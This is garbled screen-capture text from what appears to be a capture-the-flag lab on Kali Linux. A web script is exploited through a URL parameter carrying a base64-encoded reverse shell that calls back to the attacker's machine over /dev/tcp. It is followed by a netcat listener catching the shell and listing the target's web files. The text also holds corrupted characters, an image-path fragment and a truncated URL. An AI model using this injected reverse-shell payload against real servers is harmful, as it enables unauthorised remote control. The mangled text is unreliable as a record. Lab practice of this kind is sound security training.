 10.10.186.91/secret-script.php?0=echo%20c2ggLWkgPiYgL2Rldi90Y3AvMTAuOS4wLjg0LzEyMzQgMD4mMQ==|%20base64%20-d|%2
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
amca@amca: ~
������>==�@C������>==�@C
File Actions Edit View Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.0.84 netmask 255.255.0.0 destination 10.9.0.84
inet6 fe80::3f1f:a5dc:4ce0:d235 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuele
RX packets 71168 bytes 5237138 (4.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 81193 bytes 5199536 (4.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(amca㉿amca)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.0.84] from (UNKNOWN) [10.10.186.91] 49090
sh: 0: can't access tty; job control turned off
$ ls
adminpanel.css
images
index.html
login.css
login.php
messages.html
orders.html
secret-script.php
style.css
supersecretadminpanel.html
supersecretmessageforadmin
users.html
$